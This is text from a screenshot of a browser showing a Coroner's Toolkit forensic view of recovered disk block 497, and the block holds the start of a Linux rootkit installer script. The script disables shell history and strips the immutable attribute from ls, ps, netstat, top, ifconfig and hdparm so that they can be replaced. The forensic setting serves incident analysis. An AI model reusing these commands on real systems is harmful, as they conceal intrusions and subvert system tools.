 Opera 5 [Block 497, type p]
File Edit View Navigation Bookmarks Window Help
OPERA 5 OPERA software
Identify as MSIE 5.0 12:47 PM
Analysis of out.... Block 497, typ...
Location: file://localhost/usr/local/tct/www/497.frame.html with Google here> 100%
previous block of same type next block of same type
previous block next block
#!/bin/sh
clear
unset HISTFILE
unset HISTSAVE
echo
chown root.root *
echo "#######################################"
echo "# r00tkit make by Taz_mania And SebyM #"
echo "#######################################"
sleep 1
echo "++++++++++++++++++++++++++++++++++++++++"
echo "+  This Pr0gram is for Uid=(0) Gid($)  +"
echo "++++++++++++++++++++++++++++++++++++++++"
chattr -i /bin/ls
chattr -i /bin/ps
chattr -i /bin/netstat
chattr -i /bin/top
chattr -i /sbin/ifconfig
chattr -i /usr/bin/hdparm
echo "+++ /sbin & /bin +++"